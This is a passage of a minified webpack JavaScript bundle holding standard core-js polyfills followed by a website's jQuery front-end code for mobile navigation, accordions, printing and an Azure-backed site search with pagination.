g(this,e,!0)}}),f}}},91925:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(63463),a=r(42303);i.Uint8Array&&n({target:"Uint8Array",stat:!0},{fromHex:function(e){return a(o(e)).bytes}})},91955:(e,t,r)=>{"use strict";var n,i,o,a,s,c=r(44576),u=r(93389),l=r(76080),f=r(59225).set,d=r(18265),p=r(89544),h=r(44265),v=r(7860),m=r(38574),g=c.MutationObserver||c.WebKitMutationObserver,y=c.document,b=c.process,w=c.Promise,x=u("queueMicrotask");if(!x){var S=new d,E=function(){var e,t;for(m&&(e=b.domain)&&e.exit();t=S.get();)try{t()}catch(e){throw S.head&&n(),e}e&&e.enter()};p||m||v||!g||!y?!h&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=l(a.then,a),n=function(){s(E)}):m?n=function(){b.nextTick(E)}:(f=l(f,c),n=function(){f(E)}):(i=!0,o=y.createTextNode(""),new g(E).observe(o,{characterData:!0}),n=function(){o.data=i=!i}),x=function(e){S.head||n(),S.add(e)}}e.exports=x},92140:(e,t,r)=>{"use strict";var n={};n[r(78227)("toStringTag")]="z",e.exports="[object z]"===String(n)},92168:(e,t,r)=>{"use strict";r(70511)("isConcatSpreadable")},92405:(e,t,r)=>{"use strict";r(16468)("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},r(86938))},92744:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){return Object.isExtensible(Object.preventExtensions({}))})},92796:(e,t,r)=>{"use strict";var n=r(79039),i=r(94901),o=/#|\.prototype\./,a=function(e,t){var r=c[s(e)];return r===l||r!==u&&(i(t)?n(t):!!t)},s=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";e.exports=a},92804:e=>{"use strict";var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=t+"+/",n=t+"-_",i=function(e){for(var t={},r=0;r<64;r++)t[e.charAt(r)]=r;return t};e.exports={i2c:r,c2i:i(r),i2cUrl:n,c2iUrl:i(n)}},93153:(e,t,r)=>{"use strict";var n=r(46518),i=r(7740),o=Math.acosh,a=Math.log,s=Math.sqrt,c=Math.LN2;n({target:"Math",stat:!0,forced:!o||710!==Math.floor(o(Number.MAX_VALUE))||o(1/0)!==1/0},{acosh:function(e){var t=+e;return t<1?NaN:t>94906265.62425156?a(t)+c:i(t-1+s(t-1)*s(t+1))}})},93389:(e,t,r)=>{"use strict";var n=r(44576),i=r(43724),o=Object.getOwnPropertyDescriptor;e.exports=function(e){if(!i)return n[e];var t=o(n,e);return t&&t.value}},93438:(e,t,r)=>{"use strict";var n=r(28551),i=r(20034),o=r(36043);e.exports=function(e,t){if(n(e),i(t)&&t.constructor===e)return t;var r=o.f(e);return(0,r.resolve)(t),r.promise}},93514:(e,t,r)=>{"use strict";r(6469)("flat")},93515:(e,t,r)=>{"use strict";r(46518)({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},93518:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(97751),s=r(36043),c=r(1103),u=r(72652),l=r(90537),f="No one promise resolved";n({target:"Promise",stat:!0,forced:l},{any:function(e){var t=this,r=a("AggregateError"),n=s.f(t),l=n.resolve,d=n.reject,p=c(function(){var n=o(t.resolve),a=[],s=0,c=1,p=!1;u(e,function(e){var o=s++,u=!1;c++,i(n,t,e).then(function(e){u||p||(p=!0,l(e))},function(e){u||p||(u=!0,a[o]=e,--c||d(new r(a,f)))})}),--c||d(new r(a,f))});return p.error&&d(p.value),n.promise}})},93941:(e,t,r)=>{"use strict";var n=r(46518),i=r(20034),o=r(3451).onFreeze,a=r(92744),s=r(79039),c=Object.seal;n({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{seal:function(e){return c&&i(e)?c(o(e)):e}})},93967:(e,t,r)=>{"use strict";var n=r(46518),i=r(20034),o=r(3451).onFreeze,a=r(92744),s=r(79039),c=Object.preventExtensions;n({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{preventExtensions:function(e){return c&&i(e)?c(o(e)):e}})},94003:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(20034),a=r(22195),s=r(15652),c=Object.isFrozen;n({target:"Object",stat:!0,forced:s||i(function(){c(1)})},{isFrozen:function(e){return!o(e)||(!(!s||"ArrayBuffer"!==a(e))||!!c&&c(e))}})},94052:(e,t,r)=>{"use strict";var n=r(46518),i=r(34124);n({target:"Object",stat:!0,forced:Object.isExtensible!==i},{isExtensible:i})},94170:(e,t,r)=>{"use strict";var n=r(46518),i=r(30566);n({target:"Function",proto:!0,forced:Function.bind!==i},{bind:i})},94298:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("fixed")},{fixed:function(){return i(this,"tt","","")}})},94402:(e,t,r)=>{"use strict";var n=r(79504),i=Set.prototype;e.exports={Set,add:n(i.add),has:n(i.has),remove:n(i.delete),proto:i}},94483:(e,t,r)=>{"use strict";var n,i,o,a,s=r(44576),c=r(89429),u=r(1548),l=s.structuredClone,f=s.ArrayBuffer,d=s.MessageChannel,p=!1;if(u)p=function(e){l(e,{transfer:[e]})};else if(f)try{d||(n=c("worker_threads"))&&(d=n.MessageChannel),d&&(i=new d,o=new f(2),a=function(e){i.port1.postMessage(null,[e])},2===o.byteLength&&(a(o),0===o.byteLength&&(p=a)))}catch(e){}e.exports=p},94490:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(34376),a=i([].reverse),s=[1,2];n({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},94644:(e,t,r)=>{"use strict";var n,i,o,a=r(77811),s=r(43724),c=r(44576),u=r(94901),l=r(20034),f=r(39297),d=r(36955),p=r(16823),h=r(66699),v=r(36840),m=r(62106),g=r(1625),y=r(42787),b=r(52967),w=r(78227),x=r(33392),S=r(91181),E=S.enforce,k=S.get,O=c.Int8Array,C=O&&O.prototype,P=c.Uint8ClampedArray,T=P&&P.prototype,R=O&&y(O),j=C&&y(C),_=Object.prototype,A=c.TypeError,N=w("toStringTag"),F=x("TYPED_ARRAY_TAG"),I="TypedArrayConstructor",M=a&&!!b&&"Opera"!==d(c.opera),L=!1,D={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},q={BigInt64Array:8,BigUint64Array:8},H=function(e){var t=y(e);if(l(t)){var r=k(t);return r&&f(r,I)?r[I]:H(t)}},z=function(e){if(!l(e))return!1;var t=d(e);return f(D,t)||f(q,t)};for(n in D)(o=(i=c[n])&&i.prototype)?E(o)[I]=i:M=!1;for(n in q)(o=(i=c[n])&&i.prototype)&&(E(o)[I]=i);if((!M||!u(R)||R===Function.prototype)&&(R=function(){throw new A("Incorrect invocation")},M))for(n in D)c[n]&&b(c[n],R);if((!M||!j||j===_)&&(j=R.prototype,M))for(n in D)c[n]&&b(c[n].prototype,j);if(M&&y(T)!==j&&b(T,j),s&&!f(j,N))for(n in L=!0,m(j,N,{configurable:!0,get:function(){return l(this)?this[F]:void 0}}),D)c[n]&&h(c[n],F,n);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:M,TYPED_ARRAY_TAG:L&&F,aTypedArray:function(e){if(z(e))return e;throw new A("Target is not a typed array")},aTypedArrayConstructor:function(e){if(u(e)&&(!b||g(R,e)))return e;throw new A(p(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,r,n){if(s){if(r)for(var i in D){var o=c[i];if(o&&f(o.prototype,e))try{delete o.prototype[e]}catch(r){try{o.prototype[e]=t}catch(e){}}}j[e]&&!r||v(j,e,r?t:M&&C[e]||t,n)}},exportTypedArrayStaticMethod:function(e,t,r){var n,i;if(s){if(b){if(r)for(n in D)if((i=c[n])&&f(i,e))try{delete i[e]}catch(e){}if(R[e]&&!r)return;try{return v(R,e,r?t:M&&R[e]||t)}catch(e){}}for(n in D)!(i=c[n])||i[e]&&!r||v(i,e,t)}},getTypedArrayConstructor:H,isView:function(e){if(!l(e))return!1;var t=d(e);return"DataView"===t||f(D,t)||f(q,t)},isTypedArray:z,TypedArray:R,TypedArrayPrototype:j}},94901:e=>{"use strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},95477:(e,t,r)=>{"use strict";r(15823)("Int32",function(e){return function(t,r,n){return e(this,t,r,n)}})},95636:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(46706),a=r(57696),s=r(55169),c=r(67394),u=r(94483),l=r(1548),f=n.structuredClone,d=n.ArrayBuffer,p=n.DataView,h=Math.min,v=d.prototype,m=p.prototype,g=i(v.slice),y=o(v,"resizable","get"),b=o(v,"maxByteLength","get"),w=i(m.getInt8),x=i(m.setInt8);e.exports=(l||u)&&function(e,t,r){var n,i=c(e),o=void 0===t?i:a(t),v=!y||!y(e);if(s(e),l&&(e=f(e,{transfer:[e]}),i===o&&(r||v)))return e;if(i>=o&&(!r||v))n=g(e,0,o);else{var m=r&&!v&&b?{maxByteLength:b(e)}:void 0;n=new d(o,m);for(var S=new p(e),E=new p(n),k=h(o,i),O=0;O<k;O++)x(E,O,w(S,O))}return l||u(e),n}},96069:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(63463),a=r(39297),s=r(60533).start,c=r(47452),u=Array,l=RegExp.escape,f=i("".charAt),d=i("".charCodeAt),p=i(1.1.toString),h=i([].join),v=/^[0-9a-z]/i,m=/^[$()*+./?[\\\]^{|}]/,g=RegExp("^[!\"#%&',\\-:;<=>@`~"+c+"]"),y=i(v.exec),b={"\t":"t","\n":"n","\v":"v","\f":"f","\r":"r"},w=function(e){var t=p(d(e,0),16);return t.length<3?"\\x"+s(t,2,"0"):"\\u"+s(t,4,"0")};n({target:"RegExp",stat:!0,forced:!l||"\\x61b"!==l("ab")},{escape:function(e){o(e);for(var t=e.length,r=u(t),n=0;n<t;n++){var i=f(e,n);if(0===n&&y(v,i))r[n]=w(i);else if(a(b,i))r[n]="\\"+b[i];else if(y(m,i))r[n]="\\"+i;else if(y(g,i))r[n]=w(i);else{var s=d(i,0);55296!=(63488&s)?r[n]=i:s>=56320||n+1>=t||56320!=(64512&d(e,n+1))?r[n]=w(i):(r[n]=i,r[++n]=f(e,n))}}return h(r,"")}})},96167:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(36043),s=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{allSettled:function(e){var t=this,r=a.f(t),n=r.resolve,u=r.reject,l=s(function(){var r=o(t.resolve),a=[],s=0,u=1;c(e,function(e){var o=s++,c=!1;u++,i(r,t,e).then(function(e){c||(c=!0,a[o]={status:"fulfilled",value:e},--u||n(a))},function(e){c||(c=!0,a[o]={status:"rejected",reason:e},--u||n(a))})}),--u||n(a)});return l.error&&u(l.value),r.promise}})},96319:(e,t,r)=>{"use strict";var n=r(28551),i=r(9539);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},96395:e=>{"use strict";e.exports=!1},96540:(e,t,r)=>{"use strict";e.exports=r(15287)},96801:(e,t,r)=>{"use strict";var n=r(43724),i=r(48686),o=r(24913),a=r(28551),s=r(25397),c=r(71072);t.f=n&&!i?Object.defineProperties:function(e,t){a(e);for(var r,n=s(t),i=c(t),u=i.length,l=0;u>l;)o.f(e,r=i[l++],n[r]);return e}},96837:e=>{"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},97040:(e,t,r)=>{"use strict";var n=r(43724),i=r(24913),o=r(6980);e.exports=function(e,t,r){n?i.f(e,t,o(0,r)):e[t]=r}},97080:(e,t,r)=>{"use strict";var n=r(94402).has;e.exports=function(e){return n(e),e}},97324:(e,t,r)=>{"use strict";var n=r(44576),i=r(70511),o=r(24913).f,a=r(77347).f,s=n.Symbol;if(i("dispose"),s){var c=a(s,"dispose");c.enumerable&&c.configurable&&c.writable&&o(s,"dispose",{value:c.value,enumerable:!1,configurable:!1,writable:!1})}},97751:(e,t,r)=>{"use strict";var n=r(44576),i=r(94901);e.exports=function(e,t){return arguments.length<2?(r=n[e],i(r)?r:void 0):n[e]&&n[e][t];var r}},97812:(e,t,r)=>{"use strict";var n=r(46518),i=r(39297),o=r(10757),a=r(16823),s=r(25745),c=r(91296),u=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(e){if(!o(e))throw new TypeError(a(e)+" is not a symbol");if(i(u,e))return u[e]}})},97916:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(48981),a=r(96319),s=r(44209),c=r(33517),u=r(26198),l=r(97040),f=r(70081),d=r(50851),p=Array;e.exports=function(e){var t=o(e),r=c(this),h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v;m&&(v=n(v,h>2?arguments[2]:void 0));var g,y,b,w,x,S,E=d(t),k=0;if(!E||this===p&&s(E))for(g=u(t),y=r?new this(g):p(g);g>k;k++)S=m?v(t[k],k):t[k],l(y,k,S);else for(y=r?new this:[],x=(w=f(t,E)).next;!(b=i(x,w)).done;k++)S=m?a(w,v,[b.value,k],!0):b.value,l(y,k,S);return y.length=k,y}},98406:(e,t,r)=>{"use strict";r(23792),r(27337);var n=r(46518),i=r(44576),o=r(93389),a=r(97751),s=r(69565),c=r(79504),u=r(43724),l=r(67416),f=r(36840),d=r(62106),p=r(56279),h=r(10687),v=r(33994),m=r(91181),g=r(90679),y=r(94901),b=r(39297),w=r(76080),x=r(36955),S=r(28551),E=r(20034),k=r(655),O=r(2360),C=r(6980),P=r(70081),T=r(50851),R=r(62529),j=r(22812),_=r(78227),A=r(74488),N=_("iterator"),F="URLSearchParams",I=F+"Iterator",M=m.set,L=m.getterFor(F),D=m.getterFor(I),q=o("fetch"),H=o("Request"),z=o("Headers"),$=H&&H.prototype,U=z&&z.prototype,B=i.TypeError,V=i.encodeURIComponent,W=String.fromCharCode,Q=a("String","fromCodePoint"),Y=parseInt,G=c("".charAt),K=c([].join),X=c([].push),J=c("".replace),Z=c([].shift),ee=c([].splice),te=c("".split),re=c("".slice),ne=c(/./.exec),ie=/\+/g,oe=/^[0-9a-f]+$/i,ae=function(e,t){var r=re(e,t,t+2);return ne(oe,r)?Y(r,16):NaN},se=function(e){for(var t=0,r=128;r>0&&0!==(e&r);r>>=1)t++;return t},ce=function(e){var t=null;switch(e.length){case 1:t=e[0];break;case 2:t=(31&e[0])<<6|63&e[1];break;case 3:t=(15&e[0])<<12|(63&e[1])<<6|63&e[2];break;case 4:t=(7&e[0])<<18|(63&e[1])<<12|(63&e[2])<<6|63&e[3]}return t>1114111?null:t},ue=function(e){for(var t=(e=J(e,ie," ")).length,r="",n=0;n<t;){var i=G(e,n);if("%"===i){if("%"===G(e,n+1)||n+3>t){r+="%",n++;continue}var o=ae(e,n+1);if(o!=o){r+=i,n++;continue}n+=2;var a=se(o);if(0===a)i=W(o);else{if(1===a||a>4){r+="�",n++;continue}for(var s=[o],c=1;c<a&&!(++n+3>t||"%"!==G(e,n));){var u=ae(e,n+1);if(u!=u){n+=3;break}if(u>191||u<128)break;X(s,u),n+=2,c++}if(s.length!==a){r+="�";continue}var l=ce(s);null===l?r+="�":i=Q(l)}}r+=i,n++}return r},le=/[!'()~]|%20/g,fe={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},de=function(e){return fe[e]},pe=function(e){return J(V(e),le,de)},he=v(function(e,t){M(this,{type:I,target:L(e).entries,index:0,kind:t})},F,function(){var e=D(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,R(void 0,!0);var n=t[r];switch(e.kind){case"keys":return R(n.key,!1);case"values":return R(n.value,!1)}return R([n.key,n.value],!1)},!0),ve=function(e){this.entries=[],this.url=null,void 0!==e&&(E(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===G(e,0)?re(e,1):e:k(e)))};ve.prototype={type:F,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,r,n,i,o,a,c,u=this.entries,l=T(e);if(l)for(r=(t=P(e,l)).next;!(n=s(r,t)).done;){if(o=(i=P(S(n.value))).next,(a=s(o,i)).done||(c=s(o,i)).done||!s(o,i).done)throw new B("Expected sequence with length 2");X(u,{key:k(a.value),value:k(c.value)})}else for(var f in e)b(e,f)&&X(u,{key:f,value:k(e[f])})},parseQuery:function(e){if(e)for(var t,r,n=this.entries,i=te(e,"&"),o=0;o<i.length;)(t=i[o++]).length&&(r=te(t,"="),X(n,{key:ue(Z(r)),value:ue(K(r,"="))}))},serialize:function(){for(var e,t=this.entries,r=[],n=0;n<t.length;)e=t[n++],X(r,pe(e.key)+"="+pe(e.value));return K(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var me=function(){g(this,ge);var e=M(this,new ve(arguments.length>0?arguments[0]:void 0));u||(this.size=e.entries.length)},ge=me.prototype;if(p(ge,{append:function(e,t){var r=L(this);j(arguments.length,2),X(r.entries,{key:k(e),value:k(t)}),u||this.length++,r.updateURL()},delete:function(e){for(var t=L(this),r=j(arguments.length,1),n=t.entries,i=k(e),o=r<2?void 0:arguments[1],a=void 0===o?o:k(o),s=0;s<n.length;){var c=n[s];if(c.key!==i||void 0!==a&&c.value!==a)s++;else if(ee(n,s,1),void 0!==a)break}u||(this.size=n.length),t.updateURL()},get:function(e){var t=L(this).entries;j(arguments.length,1);for(var r=k(e),n=0;n<t.length;n++)if(t[n].key===r)return t[n].value;return null},getAll:function(e){var t=L(this).entries;j(arguments.length,1);for(var r=k(e),n=[],i=0;i<t.length;i++)t[i].key===r&&X(n,t[i].value);return n},has:function(e){for(var t=L(this).entries,r=j(arguments.length,1),n=k(e),i=r<2?void 0:arguments[1],o=void 0===i?i:k(i),a=0;a<t.length;){var s=t[a++];if(s.key===n&&(void 0===o||s.value===o))return!0}return!1},set:function(e,t){var r=L(this);j(arguments.length,1);for(var n,i=r.entries,o=!1,a=k(e),s=k(t),c=0;c<i.length;c++)(n=i[c]).key===a&&(o?ee(i,c--,1):(o=!0,n.value=s));o||X(i,{key:a,value:s}),u||(this.size=i.length),r.updateURL()},sort:function(){var e=L(this);A(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,r=L(this).entries,n=w(e,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((t=r[i++]).value,t.key,this)},keys:function(){return new he(this,"keys")},values:function(){return new he(this,"values")},entries:function(){return new he(this,"entries")}},{enumerable:!0}),f(ge,N,ge.entries,{name:"entries"}),f(ge,"toString",function(){return L(this).serialize()},{enumerable:!0}),u&&d(ge,"size",{get:function(){return L(this).entries.length},configurable:!0,enumerable:!0}),h(me,F),n({global:!0,constructor:!0,forced:!l},{URLSearchParams:me}),!l&&y(z)){var ye=c(U.has),be=c(U.set),we=function(e){if(E(e)){var t,r=e.body;if(x(r)===F)return t=e.headers?new z(e.headers):new z,ye(t,"content-type")||be(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),O(e,{body:C(0,k(r)),headers:C(0,t)})}return e};if(y(q)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return q(e,arguments.length>1?we(arguments[1]):{})}}),y(H)){var xe=function(e){return g(this,$),new H(e,arguments.length>1?we(arguments[1]):{})};$.constructor=xe,xe.prototype=$,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:xe})}}e.exports={URLSearchParams:me,getState:L}},98690:(e,t,r)=>{"use strict";var n=r(46518),i=r(53250),o=Math.exp;n({target:"Math",stat:!0},{tanh:function(e){var t=+e,r=i(t),n=i(-t);return r===1/0?1:n===1/0?-1:(r-n)/(o(t)+o(-t))}})},98721:(e,t,r)=>{"use strict";var n=r(43724),i=r(79504),o=r(62106),a=URLSearchParams.prototype,s=i(a.forEach);n&&!("size"in a)&&o(a,"size",{get:function(){var e=0;return s(this,function(){e++}),e},configurable:!0,enumerable:!0})},99449:(e,t,r)=>{"use strict";var n,i=r(46518),o=r(27476),a=r(77347).f,s=r(18014),c=r(655),u=r(60511),l=r(67750),f=r(41436),d=r(96395),p=o("".slice),h=Math.min,v=f("endsWith");i({target:"String",proto:!0,forced:!!(d||v||(n=a(String.prototype,"endsWith"),!n||n.writable))&&!v},{endsWith:function(e){var t=c(l(this));u(e);var r=arguments.length>1?arguments[1]:void 0,n=t.length,i=void 0===r?n:h(s(r),n),o=c(e);return p(t,i-o.length,i)===o}})},99590:(e,t,r)=>{"use strict";var n=r(91291),i=RangeError;e.exports=function(e){var t=n(e);if(t<0)throw new i("The argument can't be less than 0");return t}}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{"use strict";var e=r(74692),t=r.n(e),n=(r(84315),r(7452),r(84144)),i=r.n(n);t()(function(){var e=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,r=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);if(e&&r&&t()("html").addClass("ios"),navigator.userAgent.indexOf("Macintosh")>-1)try{document.createEvent("TouchEvent"),t()("html").addClass("ipad")}catch(e){t()("html").addClass("mac-safari")}});t()(function(){var e,r,n,i,o,a;e=t()(".mobile-nav"),r=t()("#c-primary-links ul"),n=t()("a.parent-link"),i=t()("a.back"),o="submenu-active",a="has-active-submenu",r.each(function(){t()(this).prev().addClass("has-submenu")}),t()("#c-primary-links button.has-submenu").on("click",function(r){r.preventDefault(),t()(this).next("ul").addClass(o),e.addClass(a),t()("#c-primary-links").css("transform","translateX(-".concat(100*t()(".submenu-active").length,"%"))}),n.on("focusout",function(){t()(this).parent().parent().find(".back").focus()}),i.on("click",function(r){r.preventDefault(),t()(this).parent().parent().removeClass(o),0===t()(".submenu-active").length&&e.removeClass(a),t()("#c-primary-links").css("transform","translateX(-".concat(100*t()(".submenu-active").length,"%"))})});t()(function(){var e,r,n;e=t()(".c-mobile-menu-trigger"),r=t()(".mobile-nav"),n="is-active",e.length&&e.on("click",function(){t()(this).closest(".s-mobile-header").find(".c-mobile-menu-trigger").toggleClass(n),r.toggleClass(n),t()("body").toggleClass("mobile-menu-is-active")})});t()(function(){var e,r,n,i;e=t()(".c-mobile-menu-search-trigger"),r=t()(".c-mobile-menu-trigger"),n=t()(".mobile-menu"),i=t()(".c-mobile-search .editing-form-value-cell input:last"),e.length&&e.on("click",function(){n.hasClass("is-active")||r.click(),i.focus()})});var o=function(){var e=t()(".c-back-to-top"),r="is-visible";if(e.length){e.click(function(e){e.preventDefault(),t()("html, body").animate({scrollTop:0},"slow")});var n=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this,n=null,i=null,o=function(){e.apply(r,i),n=null};return function(){n||(i=arguments,n=setTimeout(o,t))}}(function(){t()(document).scrollTop()>1e3?e.addClass(r):e.removeClass(r)},200);t()(window).on("scroll",n)}};t()(function(){o()});var a=r(2332);t()(function(){var e;(e=t()(".c-accordion").find(".accordion-heading")).on("click",function(){var e=t()(this);e.hasClass("disabled")||(e.addClass("disabled"),e.parent().hasClass("open")?(e.parent().removeClass("open"),e.next().slideUp(300,function(){e.removeClass("disabled")})):(e.parent().addClass("open"),e.next().slideDown(300,function(){e.removeClass("disabled")})))}),(0,a.A)(e)});t()(function(){var e;(e=t()(".print-control")).length&&(e.on("click",function(){window.print()}),(0,a.A)(e))});t()(function(){t()(".c-child-navigation select").on("change",function(e){e.preventDefault(),window.location.href=e.target.value})});var s=function(e){return'\n    <svg class="svg-icon">\n        <use xlink:href=#'.concat(e," />\n    </svg>\n")};function c(e){window.azure_form=e.closest(".azure-search-form"),t()(".azure-search-form .search-input").val(window.azure_form.find(".search-input").val())}function u(e){e?t()(".loading").removeClass("hide"):t()(".loading").addClass("hide")}function l(e,r){if(void 0!==r.Feature&&0!==r.Feature.length){var n,i,o=e.find(".feature-list"),a=t()("#azure-search-tpl .feature-item");for(i=0;i<r.Feature.length;i+=1)(n=a.clone()).find("a").html(decodeURI(r.Feature[i].Name)),n.find("a").attr("href",r.Feature[i].FeatureUrl),n.find("p").html(decodeURI(r.Feature[i].Summary.replace("%","%25"))),n.appendTo(o)}}function f(e){var r=window.azure_form.data("search-url"),n=1*window.azure_form.data("perpage"),i=window.azure_form.find(".search-input").val();""!==i.trim()&&(function(){var e=window.location.pathname,t=window.azure_form.find(".search-input").val(),r=window.azure_form.data("redirect");if(e===r){var n=new URLSearchParams(window.location.search);if(window.history.pushState&&t!==n.toString().replace("ask=","")){n.set("ask",t);var i="\n            ".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?").concat(n.toString(),"\n            ");window.history.pushState({path:i},"",i)}return!1}return void 0!==r&&(r+="?ask=".concat(t,"#s-azure-search-result"),window.location=r,!0)}()||(u(!0),t()("#azure-search-result .search-result-item").remove(),t()(".c-pagination-simple").addClass("hidden"),t()("#s-azure-search-result").css({display:"block"}),t().ajax({url:"".concat(r,"&$count=true&$top=").concat(n,"&$skip=").concat(e*n-n,"&search=").concat(i)}).done(function(r){u(!1),function(){var e,r,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.data,o=void 0===i?{}:i,a=n.start,s=void 0===a?0:a,c=n.perpage,u=void 0===c?10:c,f=t()("#azure-search-result"),d=t()("#azure-search-tpl .search-result-item");if(f.html(""),0===o.length)return(e=d.clone()).find(".title").remove(),void e.appendTo(f);for(r=s*u;r<s*u+u&&o[r];r+=1)(e=d.clone()).find(".no-link-title").remove(),e.find(".title a").html(decodeURI(o[r].Name)),e.find(".title a").attr("href",o[r].UrlSlug),e.find("p").html(decodeURI(o[r].Summary.replace("%","%25"))),e.appendTo(f),l(e,o[r])}({data:r.value,perpage:n}),function(e){var r,n,i,o,a,c=e.start,u=e.perpage,l=e.data,d=t()(".c-pagination-simple"),p=d.data("max-paging"),h=[],v=l["@odata.count"];if(!(v<=u)){for(d.find("ul li").remove(),a=""==(i=1===c?" disabled":"")?"a":"span",h.push('\n        <li class="previous'.concat(i,'">\n            <').concat(a,' href="#prev">\n                ').concat(s("chevron-left"),"\n            </").concat(a,">\n        </li>\n    ")),r=1;r<=Math.ceil(v/u);r+=1){o=c===r?" selected":"",a="a",i="",n=r;var m=!0,g=Math.round(p/4*3),y=c>p/2?c+Math.round(p/4):g,b=c-Math.floor(p/4);c>p/2&&r>1&&r<b&&r<=v-g&&!(2===r&&3===b)&&(a="span",i=" disabled",n="...",r>2&&(m=!1)),r>y&&r<v&&v-1!==y+1&&(a="span",i=" disabled",n="...",r<v-1&&(m=!1)),m&&h.push('\n                <li class="page'.concat(o).concat(i,'">\n                    <').concat(a,' href="#start-').concat(n,'">').concat(n,"</").concat(a,">\n                </li>\n            "))}a=""==(i=c*u>=v?" disabled":"")?"a":"span",h.push('\n        <li class="next'.concat(i,'">\n            <').concat(a,' href="#next">\n                ').concat(s("chevron-right"),"\n            </").concat(a,">\n        </li>\n    ")),d.removeClass("hidden"),d.find("ul").html(h.join("")),t()(".s-azure-search-result").off(),t()(".s-azure-search-result").on("click",".c-pagination-simple a",function(e){e.preventDefault();var r=t()(e.target).attr("href");f("#next"===(r=void 0===r?t()(t()(e.target).closest("a")).attr("href"):r)?c+1:"#prev"===r?c-1:1*r.replace("#start-",""))})}}({start:e,data:r,perpage:n})})))}t()(function(){var e;!function(){var e=t()(".js-search-bar-trigger"),r=t()(".search-bar"),n=r.find(".search-overlay");if(e.length&&r.length){e.click(function(e){e.preventDefault(),r.addClass("open"),n.addClass("is-visible")}),(0,a.A)(e);var i=r.find(".js-search-bar-close");i.click(function(){r.removeClass("open"),n.removeClass("is-visible")}),(0,a.A)(i);var o=r.find('input[type="text"]'),s=r.find(".js-search-bar-search");o.keypress(function(e){13===(e.keyCode?e.keyCode:e.which)&&(e.preventDefault(),t()(".azure-search-form").length>0?i.click():window.location=r.data("search-url")+encodeURI(t()(e.target).val()))}),o.keydown(function(e){27===(e.keyCode?e.keyCode:e.which)&&i.click()}),s.click(function(e){e.preventDefault(),t()(".azure-search-form").length>0?i.click():window.location=r.data("search-url")+encodeURI(o.val())}),(0,a.A)(s);var c=function(){setTimeout(function(){i.is(":focus")||o.is(":focus")||s.is(":focus")||i.click()},500)};i.blur(c),s.blur(c),o.blur(c)}}(),0!==t()(".azure-search-form").length&&(window.azure_form=t()(".azure-search-form"),t()(".azure-search-form .search-button, .azure-search-form .icon-search").click(function(e){c(t()(this)),e.preventDefault(),f(1)}),t()(".azure-search-form .search-input").keypress(function(e){13===e.which&&(c(t()(this)),e.preventDefault(),f(1))}),e=window.location.search.split("="),0!==t()("#azure-search-result").length&&2===e.length&&"?ask"===e[0]&&(t()(".azure-search-form 